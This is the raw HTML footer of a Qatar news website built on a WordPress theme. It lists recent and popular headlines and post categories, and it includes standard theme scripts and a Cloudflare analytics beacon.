                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-16T10:56:00+00:00" >June 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/qatar-2022-first-fifa-world-cuptm-to-achieve-international-sustainability-certification/" rel="bookmark" class="td-image-wrap " title="Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Qatar-2022-first-FIFA-World-Cup-achieve-international-sustainability-certification-7W6Tsz-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/qatar-2022-first-fifa-world-cuptm-to-achieve-international-sustainability-certification/" rel="bookmark" title="Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification">Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-16T10:17:00+00:00" >June 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/real-estate-trade-volume-in-qatar-exceeds-qr-317-million/" rel="bookmark" class="td-image-wrap " title="Real Estate Trade Volume in Qatar Exceeds QR 317 Million" ><img class="entry-thumb" src="[data-uri]" alt="" title="Real Estate Trade Volume in Qatar Exceeds QR 317 Million" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Real-Estate-Trade-Volume-in-Qatar-Exceeds-QR-317-Million-Last-Week_16-26-2022_01-26_oo-ikGX97-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/real-estate-trade-volume-in-qatar-exceeds-qr-317-million/" rel="bookmark" title="Real Estate Trade Volume in Qatar Exceeds QR 317 Million">Real Estate Trade Volume in Qatar Exceeds QR 317 Million</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-16T10:15:07+00:00" >June 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "8414";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "2805";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/environment-minister-meets-director-general-of-the-islamic-organization-for-food-security/" rel="bookmark" class="td-image-wrap " title="Environment Minister Meets Director-General of the Islamic Organization for Food Security" ><img class="entry-thumb" src="[data-uri]" alt="" title="Environment Minister Meets Director-General of the Islamic Organization for Food Security" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2021/07/1626157229164-StHqdt-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/environment-minister-meets-director-general-of-the-islamic-organization-for-food-security/" rel="bookmark" title="Environment Minister Meets Director-General of the Islamic Organization for Food Security">Environment Minister Meets Director-General of the Islamic Organization for Food Security</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T12:40:41+00:00" >July 13, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/only-outdoor-activities-allowed-during-this-years-national-sports-day-4/" rel="bookmark" class="td-image-wrap " title="Only outdoor activities allowed during this year&#8217;s National Sports Day" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/only-outdoor-activities-allowed-during-this-years-national-sports-day-4/" rel="bookmark" title="Only outdoor activities allowed during this year&#8217;s National Sports Day">Only outdoor activities allowed during this year&#8217;s National Sports Day</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-26T21:41:31+00:00" >January 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/utilities-efficiency-drive-to-take-centre-stage-in-2021/" rel="bookmark" class="td-image-wrap " title="Utilities’ efficiency drive to take centre stage in 2021" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/utilities-efficiency-drive-to-take-centre-stage-in-2021/" rel="bookmark" title="Utilities’ efficiency drive to take centre stage in 2021">Utilities’ efficiency drive to take centre stage in 2021</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-10T07:40:55+00:00" >January 10, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://qatarviral.net/category/entertainment-news/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">6127</span></a></li><li><a href="https://qatarviral.net/category/national/"><span class="td-cat-name">Qatar</span><span class="td-cat-no">2876</span></a></li><li><a href="https://qatarviral.net/category/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">292</span></a></li><li><a href="https://qatarviral.net/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">72</span></a></li><li><a href="https://qatarviral.net/category/technology/"><span class="td-cat-name">Technology</span><span class="td-cat-no">36</span></a></li><li><a href="https://qatarviral.net/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">22</span></a></li><li><a href="https://qatarviral.net/category/middle-east/"><span class="td-cat-name">Middle East</span><span class="td-cat-no">0</span></a></li><li><a href="https://qatarviral.net/category/world/"><span class="td-cat-name">World</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://qatarviral.net/"><img class="td-retina-data" src="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-03.png" data-retina="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-02-1-300x99.png" alt="" title="" width="293" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 691fb3dec6f5e
    -->

    <script type='text/javascript' src='https://qatarviral.net/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://qatarviral.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://qatarviral.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://qatarviral.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"670b9ec9478b42d6909d84ac870b9ed9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>